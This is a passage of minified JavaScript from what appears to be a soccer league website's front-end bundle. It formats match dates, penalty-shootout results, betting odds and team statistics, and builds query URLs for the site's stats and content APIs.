p"),l=(0,y.Z)(o,"MMM d, h:mmaa"),u=(0,y.Z)(o,"MMM d");return{time:c,date:s,matchFullDateTime:a,localTime:o,fullDate:t,formattedDateTime:l,formattedDate:u}}function ct(r){return r?.[0]?.fields?useMemo(()=>{const{fields:o}=r[0],{name:c,stateOrProvince:s,country:t,city:a}=o||{},l=ut({name:c,stateOrProvince:s,city:a,country:t});return{name:c,stateOrProvince:s,country:t,city:a,fullVenueInfo:l}},[r]):null}function ut({name:r,stateOrProvince:o,city:c,country:s}){const t=[];return r&&(o||c||s?t.push(`${r},`):t.push(r)),c&&(o||s?t.push(`${c},`):t.push(c)),o&&(s?t.push(`${o},`):t.push(o)),s&&t.push(s),t?t.join(""):null}function _t({period:r,resultType:o,homeShootoutScore:c,awayShootoutScore:s,homeAbbrev:t,awayAbbrev:a}){if(r===i.ShootOut||r===i.FullTimePens||o===n.Shootout){if(c===null&&s===null)return"Going to PKs";const l=c||0,u=s||0;return l===u?`${t} ties ${a} ${l}:${u} on PKs`:u>l?`${a} ${r===i.ShootOut?"leads":"wins"} ${u}:${l} on PKs`:`${t} ${r===i.ShootOut?"leads":"wins"}  ${l}:${u} on PKs`}return null}function dt({homeClubData:r,awayClubData:o,period:c,resultType:s}){const{homeScore:t,homeShootoutScore:a,abbreviation:l}=r||{},{awayScore:u,awayShootoutScore:d,abbreviation:M}=o||{},w=t===0||!t?0:t,L=u===0||!u?0:u,R=a===0||!a?0:a,ee=d===0||!d?0:d,K=_t({period:c,resultType:s,homeShootoutScore:a,awayShootoutScore:d,homeAbbrev:l,awayAbbrev:M});return{homeScore:w,awayScore:L,homeShootoutScore:R,awayShootoutScore:ee,shootoutResult:K}}function rt({match:r}){const{match_information:o}=r||{},{home_team_goals:c=0,away_team_goals:s=0}=o||{};return{shootout_result:je({match:r}),home_score:c,away_score:s}}function je({match:r}){const{match_information:o,home:c,away:s}=r||{},{match_status:t,home_team_penalty_goals:a,away_team_penalty_goals:l}=o||r||{},u=c?.team_three_letter_code||c?.team_short_name||r?.home_team_three_letter_code||"",d=s?.team_three_letter_code||s?.team_short_name||r?.away_team_three_letter_code||"";if(t===i.prePenalty)return"Going to PKs";if(isNaN(a)||isNaN(l))return null;const M=t===i.finalWhistle;return a===l?`${u} ties ${d} ${a}:${l} on PKs`:a>l?`${u} ${M?"wins":"leads"} ${a}:${l} on PKs`:l>a?`${d} ${M?"wins":"leads"} ${l}:${a} on PKs`:null}const st={tv:"tv",matches:"matches",odds:"odds"},ae={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},e={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},_={year:"year",month:"month",week:"week"},i={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},n={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},C={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function T(r,o,c=!1){return r?r===C.FirstLeg?o(c?"l1":"1st_leg"):r===C.SecondLeg?o(c?"l2":"2nd_leg"):r===C.Cup?o(c?"c":"cup"):r===C.CupGold?o(c?"cg":"cup_gold"):r===C.CupShort?o(c?"cs":"cup_short"):r===C.Regular?o(c?"r":"regular"):r===C.SecondLegCupShort?o(c?"l2cs":"2nd_leg_cup_short"):r===C.SecondLegAway?o(c?"l2aG":"2nd_leg_away_goal"):r:""}const O=r=>{let o={};if(!r||!r?.length)return null;const c=(u,d)=>[...Array(u>=d?u-d:d-u).keys()].map(M=>M+(u<=d?u:d)).length,s=r[0]?.markets?.find(u=>u?.marketType==="3way"&&u?.name?.text==="Match Result"&&u?.isDisplayed===!0),t=r[0].markets?.filter(u=>u?.marketType==="Over/Under"&&u?.name?.text==="Total Goals"&&u?.isDisplayed===!0).reduce((u,d)=>{const M=d?.options,w=M?.find(K=>K?.name?.text?.includes("Over")&&K?.isDisplayed===!0),L=M?.find(K=>K?.name?.text?.includes("Under")&&K?.isDisplayed===!0),R=w?.price?.usOdds,ee=L?.price?.usOdds;if(typeof R=="number"&&typeof ee=="number"){const K=c(R,ee);return(u?.range===null||K<=u?.range)&&(u={range:K,market:d}),u}else return u},{range:null})?.market,a=s?s?.options:[],l=t?.options||[];if(s&&a.length){const u=a[0]&&a[0].isDisplayed?a[0]:null,d=a[1]&&a[1].isDisplayed&&a[1].name.text==="X"?a[1]:null,M=a[2]&&a[2].isDisplayed?a[2]:a[1]&&a[1].name.text!=="X"?a[1]:null;if(u&&M&&d){const w=u?.price?.usOdds,L=M?.price?.usOdds,R=d?.price?.usOdds;o={homePrice:w?w<0?`${w}`:`+${w}`:"0",tiePrice:R?R<0?`${R}`:`+${R}`:"0",awayPrice:L?L<0?`${L}`:`+${L}`:"0",overPrice:"0",underPrice:"0"}}}if(t&&l.length){const u=["0,5","1,5","2,5","3,5","4,5","5,5"],d=l?.find(L=>L?.name?.text?.includes("Over")&&L?.isDisplayed===!0),M=l?.find(L=>L?.name?.text?.includes("Under")&&L?.isDisplayed===!0),w=u?.find(L=>d?.name?.text?.includes(L)||M?.name?.text?.includes(L));if(d&&M){const L=d?.price?.usOdds,R=M?.price?.usOdds;o.overPrice=L?L<0?`${L}`:`+${L}`:"0",o.underPrice=R?R<0?`${R}`:`+${R}`:"0",o.totalGoals=w?.replace(",",".")}}return o},S=(r,o)=>r?.find(c=>c?.slug===o)?.mlsPhaseType;function W(r={}){return!!(r?.url&&r?.displayText)}function H(r={}){return r.headline||r.description||W(r.callToAction1)||W(r.callToAction2)}function Z(r){return r?"match_"+r.toLowerCase().split(" ").join("_"):""}function V({mlsMatches:r,d3Matches:o}){const c=new Map(o?.map(s=>[s?.sportecId,s]));return r?.map(s=>{const t=c.get(s?.match_id);return{...s,...t}})}function J(r=[]){const o={slug:null,name:$.kE.allClubs,shortName:$.kE.allClubs,sportecId:$.kE.all.toLowerCase(),abbreviation:$.kE.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},c=r?.map(s=>({slug:s?.slug,name:s?.fields?.name,shortName:s?.fields?.shortName,sportecId:s?.fields?.sportecId,abbreviation:s?.fields?.abbreviation,backgroundColor:s?.fields?.backgroundColor,logoBWSlug:s?.fields?.logoBWSlug,logoColorSlug:s?.fields?.logoColorSlug,logoColorUrl:s?.fields?.logoColorUrl,crestColorSlug:s?.fields?.crestColorSlug}));return[o,...c]}function X(r){return r?.toLowerCase()?.includes("all")}function z(r){return X(r)?$.kE.all?.toLowerCase():r}function de(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function fe(){const{mlsCompetitionsToSkip:r}=window?.forgeVariables?.match||{};return r?r?.split(","):[]}function Ye(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function Qe(){const{mlsDefaultCompetitionId:r=""}=window?.forgeVariables?.match||{};return r}function Je(r){return(0,Be.Z)(r)?r:new Date(r)}function Te(r=new Date()?.getFullYear()){return(0,ce.Z)(new Date(r,0))}function pe(r=new Date()?.getFullYear()){return(0,se.Z)(new Date(r,0))}function Ee(r=new Date){return(0,N.Z)(r)}function Xe(r=new Date){return(0,q.Z)(r)}function qe(r){const o=ke(new Date);return!r||String(r)===String(o)?(0,se.Z)((0,Q.Z)(new Date,1)):pe(r)}function ft({currentDatePoint:r,hashQueryObject:o,seasonFirstYear:c,seasonLastYear:s}){let a=(0,y.Z)(new Date(r),"yyyy-MM-dd")===o?.date?r:new Date(o.date||r);return((0,E.Z)(a,c)||(0,Y.Z)(a,s))&&(a=new Date),a}},5600:function(f,g,p){p.d(g,{n:function(){return P},q:function(){return h}});function h(A){if(P(A)&&!A?.hasOwnProperty("match_statistics_list"))return[null,null];if(!(Array.isArray(A.match_statistics_list)&&A.match_statistics_list.length))return[null,null];const F=A.match_statistics_list[0]?.match_statistics?.team_statistics;return!F||F.length!==2?[null,null]:F.map(y=>{const{goals:U,shots_at_goal_wide:j,shots_on_target:v,shots_at_goal_blocked:E,team_role:Y,three_letter_code:k,team_three_letter_code:B,team_name:D}=y||{};return{goals:U||0,shot_off_target:j||0,ontarget_scoring_att:v||0,blocked_scoring_att:E||0,team_role:Y,abbreviation:B||k||"",fullName:D||""}})}function P(A={}){return Object.keys(A).length===0&&A.constructor===Object}},63627:function(f,g,p){p.d(g,{JE:function(){return A},Jg:function(){return j},qw:function(){return F},z0:function(){return U}});var h=p(99472),P=p(5600);const A={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function F(k,B,D,I){let N={};I?N=E(k,B,D):N=v(k);const q=Y(N.homeClub,I),le=Y(N.awayClub,I);return{homeClub:q,awayClub:le}}function y(k,B,D){return B?k&&D>0?(0,h.Ll)(B/D,1):B:0}function U(k=""){const{mlsCompetitionSportecIds:B=""}=window.forgeVariables.match;return B.split(",").includes(k.toString())}function j(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function v(k){const B={homeClub:{},awayClub:{}};if((0,P.n)(k)&&!k?.hasOwnProperty("match_statistics_list")||!(Array.isArray(k.match_statistics_list)&&k.match_statistics_list.length))return B;const D=k.match_statistics_list[0]?.match_statistics?.team_statistics;return!D||D.length!==2||(B.homeClub=D.find(I=>I.team_role==="home"),B.awayClub=D.find(I=>I.team_role==="away")),B}function E(k,B,D){const I={homeClub:{},awayClub:{}};return(0,P.n)(k)&&!k?.hasOwnProperty("team_statistics")?I:(I.homeClub=k?.team_statistics?.find(N=>N.team_id===B),I.awayClub=k?.team_statistics?.find(N=>N.team_id===D),(0,P.n)(I.homeClub)||(0,P.n)(I.awayClub)?{homeClub:{},awayClub:{}}:I)}function Y(k,B){const{matches_played:D,goals_conceded:I,clean_sheet:N,xG:q,expected_goals_conceded:le,interceptions_sum:ie,shots_at_goal_inside_box:ce,shots_at_goal_outside_box:se,possession_ratio:Le,shots_at_goal_sum:Q,shots_on_target:ge,passes_successful_sum:ue,passes_sum:oe,corner_kicks_sum:Be,fouls_sum:De,cards_yellow:me,cards_red:ne,yellow_card:he,goals:$e,cards_yellow_red:_e,shots_at_goal_failed:$,shots_at_goal_blocked:xe,accurate_fwd_zone_pass:ye,total_fwd_zone_pass:Ie,successful_final_third_passes:Oe,total_final_third_passes:ve,crosses_successful_sum:We,crosses_sum:Me,crosses_from_play_sum:Se,offsides:et,tackling_games_air_won:Fe,won_tackle:Re,goalkeeper_saves:Ae,defensive_clearances:Ue,tackling_games_air_won:Ne,accurate_pass_percentage:He,accurate_cross_per:Ke,passes_from_play_successful:be,passes_from_play_sum:Ge,crosses_from_standards_successful:ke,crosses_from_standards_sum:Ce,crosses_from_play_successful:Ze,team_role:Ve,three_letter_code:re,team_three_letter_code:Pe,team_short_name:ze,team_name:tt}=k||{},nt=(ce||0)+(se||0),G=B&&D>0;return{total_team_xg:(0,h.NM)(q,1),possession_percentage:(0,h.NM)(Le,1),shots:y(G,Q,D),shot_on_goal_percentage:(0,h.Fp)(ge,Q),passing_accuracy_percentage:(0,h.Fp)(ue,oe),goals_conceded:I,clean_sheet:N,expected_goals_conceded:(0,h.NM)(le,1),interception:ie,shots_against:(0,h.NM)(nt,1),corner_taken:y(G,Be,D),fk_foul_lost:y(G,De,D),total_yel_card:y(G,me||he,D),total_red_card:y(G,(0,h.g)(_e,ne),D),goals:$e||0,shot_off_target:$||0,shots_on_target:y(G,ge,D),blocked_scoring_att:y(G,xe,D),overall:(0,h.Fp)(ue,oe),attacking:(0,h.Fp)(ye,Ie),finalThird:(0,h.Fp)(Oe,ve),crosses:(0,h.Fp)(We,Me),total_pass:y(G,oe,D),total_cross:y(G,Se,D),total_offside:y(G,et,D),duel_won:y(G,Fe,D),won_tackle:y(G,Re,D),saves:y(G,Ae,D),total_clearance:y(G,Ue,D),expected_goals:(0,h.Ll)(q,1)||0,aerial_won:Ne||0,accurate_pass_per:(0,h.Ll)(He)||0,accurate_cross_per:(0,h.Ll)(Ke)||0,open_play_pass_per:(0,h.Fp)(be,Ge),set_piece_cross_per:(0,h.Fp)(ke,Ce),open_play_cross_per:(0,h.Fp)(Ze,Se),abbreviation:Pe||re||"",shortName:ze,fullName:tt||"",team_role:Ve}}},10486:function(f,g,p){p.d(g,{pc:function(){return A},v4:function(){return F},zk:function(){return P}});var h=p(63470);async function P({fullURL:y="",endpoint:U,data:j,apiURL:v,token:E,headers:Y,...k}){const B={method:j?"POST":"GET",body:j?JSON.stringify(j):void 0,headers:{Authorization:E?`Bearer ${E}`:void 0,"Content-Type":j?"application/json":void 0,...Y},...k},D=y||`${v?`${(0,h.Qj)(v)}/`:""}${U?(0,h.FY)(U):""}`;return window.fetch(D,B).then(async I=>{const N=await I.json();return I.ok?N:Promise.reject(N)}).catch(I=>{throw new Error(`${v||""}${U?`/${U}`:""}: ${JSON.stringify(I)}`)})}async function A({endpoint:y,data:U,apiURL:j,token:v,headers:E,...Y}){const k={method:U?"POST":"GET",body:U||void 0,headers:{Authorization:v?`Bearer ${v}`:void 0,"Content-Type":U?"text/html":void 0,...E},...Y},B=`${j?`${j}/`:""}${y||""}`;return window.fetch(B,k).then(async D=>{const I=await D.text();return D.ok?I:Promise.reject(I)}).catch(D=>{throw new Error(`${j}/${y}: ${D}`)})}const F={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(f,g,p){p.d(g,{$v:function(){return je},Av:function(){return ot},BV:function(){return oe},CG:function(){return Me},Cc:function(){return Se},EG:function(){return _},Fq:function(){return ve},Ft:function(){return se},H5:function(){return $e},IY:function(){return lt},N7:function(){return Pe},Q5:function(){return Re},QH:function(){return I},Rq:function(){return ae},Sb:function(){return Ae},TG:function(){return E},U5:function(){return ne},Un:function(){return Ne},W3:function(){return n},WH:function(){return Ie},Ws:function(){return J},_T:function(){return dt},__:function(){return $},aH:function(){return k},aJ:function(){return Ue},bU:function(){return st},bp:function(){return Fe},d5:function(){return he},fH:function(){return at},iA:function(){return Ke},kr:function(){return V},lr:function(){return Y},n:function(){return xe},nt:function(){return We},p_:function(){return H},q_:function(){return re},rD:function(){return C},sm:function(){return i},tG:function(){return ct},tM:function(){return rt},vh:function(){return le},x7:function(){return ce}});var h=p(99472),P=p(63470),A=p(10486),F=p(98181),y=p(71778),U=p.n(y),j=p(97655);const v=window?.forgeVariables?.apiList?.statsAPIToken||null,E=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",Y=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,k=()=>{const{fullGameTags:t,condensedGameTags:a,gameHighlightsTags:l}=window?.forgeVariables?.videoTags||{},u=t!=null?(0,h.ue)(t):null,d=a!=null?(0,h.ue)(a):null,M=l!=null?(0,h.ue)(l):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:u,condensedGameTags:d,gameHighlightsTags:M},isLeague:D(window?.forgeVariables?.currentSite?.isLeague),isClub:D(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeVariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},B=window?.forgeVariables?.urlList||"",D=t=>t?t?.toLowerCase()==="true":!1,I={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},N=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()+parseInt(a)),(0,F.Z)(l,{representation:"date"})},q=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()-parseInt(a)),(0,F.Z)(l,{representation:"date"})},le=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=P.kE.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1})=>{if(!t||!a)return null;const L=w?q(t,1):t,R=w?N(a,1):a;return`matches?culture=en-us&dateFrom=${L}&dateTo=${R}${z(l,A.v4.d3SportsAPI)}${c(u,l)}${isNaN(d)?"":"&clubOptaId="+d}${M?"&excludeSecondaryTeams=true":""}`},ie=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=filterTypes.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1,excludeVenue:L=!1,matchDay:R=null,roundNumber:ee=null,seasonOptaId:K=null})=>{const m=t?w?q(t,1):t:null,b=a?w?N(a,1):a:null;return`matches?culture=en-us${m?`&dateFrom=${m}`:""}${b?`&dateTo=${b}`:""}&excludeVenue=${L}${R?`&matchDay=${R}`:""}${ee?`&roundNumber=${ee}`:""}${z(l,apiTypes.d3SportsAPI)}${c(u,l)}${d?"&clubOptaId="+d:""}${K?"&seasonOptaId="+K:""}${M?"&excludeSecondaryTeams=true":""}`},ce=({mgmId:t,mgmCompetitionId:a})=>t?`betting/${t}?culture=${E}`+(a?`&betMGMcompetitionIds=${a}`:""):null,se=({clubSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,Le=({clubSportecId:t})=>t?`clubs/bySportecId/${t}`:null,Q=({competitionOptaId:t,season:a})=>!t||!a?null:`clubs/${a}/${t}?culture=en-us`,ge=({competitionSportecId:t,season:a,isLive:l=!1})=>!a||!t?null:`standings/live?isLive=${l}&${a?`seasonId=${a}`:""}${t?`&competitionId=${t}`:""}`,ue=({competitionSportecId:t,season:a})=>{let l="";return!a&&!t?null:`formguide/${t}/${a}${l}`},oe=({path:t,season:a})=>!a&&!t?null:`${t}/${a}`,Be=({year:t,competitionOptaId:a=filterTypes.allCompetitions,clubAbbreviation:l,clubOptaId:u,matchType:d})=>t?`matchesLite/${t}?culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(u,apiTypes.d3SportsAPI)}${Te(l,apiTypes.d3SportsAPI)}${c(d,a)}`:null,De=({startDate:t,competitionOptaId:a,clubOptaId:l,matchType:u})=>`nextMatches?startDate=${t}&culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(l,apiTypes.d3SportsAPI)}${c(u,a)}`,me=()=>"matches?culture=en-us",ne=({matchSportecId:t,competitionOptaId:a})=>t?`matches/${t}?${a?`competition=${a}`:""}`:null,he=({matchSportecId:t})=>t?`players/byMatch/${t}?culture=${E}`:null,$e=({playerIds:t})=>t?.length?`/players/byPlayerIds/${t.join(",")}?culture=${E}`:null,_e=({sportecId:t,culture:a="en-us"})=>t?`players/nocache/${t}?culture=${a}`:null,$=({matchOptaId:t})=>t?`aggregate/${t}?culture=${E}`:null,xe=({slug:t})=>t?`content/${E}/brackets/${t}`:null,ye=({optaID:t,matchType:a})=>t?`content/en-us/competitions?fields.optaId=${t}&fields.mlsPhaseType=${a}`:null,Ie=({clubOptaId:t})=>t?`players/byClub/${t}?culture=en-us`:null,Oe=({homeOptaId:t,awayOptaId:a,previousMatchesCount:l=3,matchDate:u,formGuideMatchesCount:d=5})=>t?`previousMatches/${t}?culture=en-us${a?`&secondClub=${a}`:""}${u?`&matchDate=${u}`:""}&maxItems=${l}${d?`&formGuideMatchesCount=${d}`:""}`:null,ve=({teamSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,We=({matchSportecIds:t=[]})=>t?.length?`matches/bySportecIds/${t.join(",")}`:null,Me=({competitionSportecId:t,seasonSportecId:a,perPage:l=100})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=${l}`,Se=({competitionSportecId:t,page:a=1,seasonSportecId:l,sortColumn:u,sortOrder:d,pageSize:M=100,clubSportecId:w})=>{if(!t||!l)return null;const L=[w?`clubId=${w}`:null,M?`pageSize=${M}`:null,a?`page=${a}`:null].filter(Boolean);return`stats/players/competition/${t}/season/${l}/order/${u}/${d}?${L.join("&")}`},et=({route:t="matches",playerOptaId:a,pageParam:l=0,pageSize:u=30,desc:d=!1,orderBy:M="date",competition:w="all"})=>{let L,R="";return M==="date"?L="match_date":L=`player_match_stat_${M}`,w&&w!=="all"&&(R=`&competition_opta_id=${w}`),a?`players/${t}?${s(v)}&player_opta_id=${a}&page=${l}&page_size=${u}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${d?"-":""}${L}${R}`:null},Fe=({playerId:t,competitionId:a,page_token:l})=>{const u=`statistics/players/${t}/matches`,d=new URLSearchParams;return a&&a!=="all"&&d.set("competition_id",a),l&&d.set("page_token",l),d.toString()?`${u}?${d.toString()}`:u},Re=({seasonSportecId:t,from:a,to:l,competitionSportecId:u,clubSportecId:d,sort:M,perPage:w=100,seriesName:L})=>{if(!t)return null;let R=[a?`match_date[gte]=${a}`:null,l?`match_date[lte]=${l}`:null,u?`competition_id=${u}`:null,d?`team_id=${d}`:null,w?`per_page=${w}`:null,M?`sort=${M}`:null,L?`series_name=${L}`:null].filter(Boolean);return`matches/seasons/${t}?${R.join("&")}`},Ae=()=>"competitions",Ue=({competitionSportecId:t})=>t?`competitions/${t}/seasons`:null,Ne=({competitionSportecId:t,seasonSportecId:a,category:l,type:u,isLive:d})=>{if(!t||!a)return null;const M=[l?`category=${l}`:null,u?`type=${u}`:null,d?`is_live=${d}`:null].filter(Boolean);return`competitions/${t}/seasons/${a}/standings?${M.join("&")}`},He=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}&include=club&include=match&include=competition&include=statistics`:null,Ke=({seasonSportecId:t,competitionSportecId:a,clubSportecIds:l=[]})=>!t&&!a?null:`standings?${s(v)}${X(t)}${z(a)}${Ee(l)}&include=club`,be=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}`:null,Ge=({matchOptaId:t})=>t?`clubs/matches/possessions?${s(v)}${r(t)}`:null,ke=({homeOptaId:t,awayOptaId:a,season:l,competitionOptaId:u})=>!t||!a||!l||!u?null:`clubs/seasons?${s(v)}&include=club&include=statistics&club_opta_id=${t}&club_opta_id=${a}&season_opta_id=${l}&competition_opta_id=${u}`,Ce=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ze=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_category=Territorial&match_possession_type=Overall`:null,Ve=({matchOptaId:t})=>t?`officials/matches?${s(v)}${r(t)}&include=official`:null,re=({matchSportecId:t,page_token:a,perPage:l=25})=>t?`matches/${t}/commentary?${a?`page_token=${a}`:""}`:null,Pe=({matchSportecId:t,pageSize:a})=>t?`matches/${t}/key_events${a?`?per_page=${a}`:""}`:null,ze=({matchOptaId:t})=>t?`penaltykicks?${s(v)}${r(t)}&include=club&include=player&order_by=match_opta_id`:null,tt=({matchOptaId:t})=>t?`bookings?${s(v)}${r(t)}&include=player`:null,nt=({matchOptaId:t})=>t?`players/matches?${s(v)}${r(t)}&include=player&include=club`:null,G=({playerOptaId:t})=>t?`players/${t}`:null,at=({matchSportecId:t,eventType:a})=>t?`matches/${t}/key_events${a?`?event=${a}`:""}`:null,pt=({matchOptaId:t})=>t?`managers/matches?${s(v)}${r(t)}&include=manager&include=club`:null,ot=({matchOptaId:t})=>t?`matchfacts?${s(v)}&matchfact_language=en${r(t)}`:null,lt=({matchSportecId:t})=>t?`/matches/${t}`:null,it=({matchesOptaIds:t})=>t?`matches?${s(v)}${o(t)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,ct=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`clubs/competitions/${t}/seasons/${a}?per_page=100`,ut=({matchOptaId:t,includeClub:a=!0,includePlayer:l=!1,includeAssists:u=!1})=>t?`goals?${s(v)}${r(t)}&order_by=goal_minute${a?"&include=club":""}${l?"&include=player":""}${u?"&include=first_assist_player&include=second_assist_player":""}`:null,_t=({route:t="seasons",filterType:a,playerOptaId:l,desc:u=!1,competitionId:d="98",orderBy:M="date"})=>{if(!l||!a)return null;let w;switch(M==="date"?w="season_opta_id":w=`player_season_stat_${M}`,a){case"MLS Regular Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"regular_season_"+w}`;case"MLS Post Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"postseason_"+w}`;case"Custom Competition":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=statistics&include=club&competition_opta_id=${d}&order_by=${u?"-":""}${w}`;default:return null}},dt=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=50`,rt=({matchSlug:t})=>t?`content/en-us/matches/${t}`:null,je=({clubSportecId:t,culture:a="en-us",perPage:l=100})=>t?`content/${a}/players?fields.clubSportecId=${t}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${l}`:null,st=({competitionSportecId:t,sportecId:a,culture:l="en-us"})=>!t||!a?null:`content/${l}/seasons?fields.competitionSportecId=${t}&fields.sportecId=${a}`,ae=({slug:t,culture:a="en-us"})=>t?`content/${a}/seasons/${t}`:null,e=({slug:t})=>t==null?null:`content/${E}/sel-${t}`,_=({matchSportecId:t})=>t?`content/${E}/brightcovevideos?fields.sportecMatchId=${t}`:null,i=({matchSlug:t})=>t?`content/${E}/brightcovevideos?tags.slug=${t}`:null,n=({matchSlug:t})=>t?`content/${E}/visualstories?tags.slug=${t}`:null,C=({matchSlug:t})=>t?`content/${E}/stories?tags.slug=${t}`:null,T=({matchOptaId:t})=>t?`relatedVideos/${t}?culture=${E}`:null,O=({seasonOptaId:t})=>`content/${E}/seasons?fields.optaId=${t}`,S=({seasonOptaId:t})=>`content/en-us/seasons?fields.optaId=${t}`,W=({sportecId:t})=>t?`content/en-us/players?fields.sportecId=${t}`:null,H=()=>"content/en-us/clubs?fields.isLeaguesCupMLS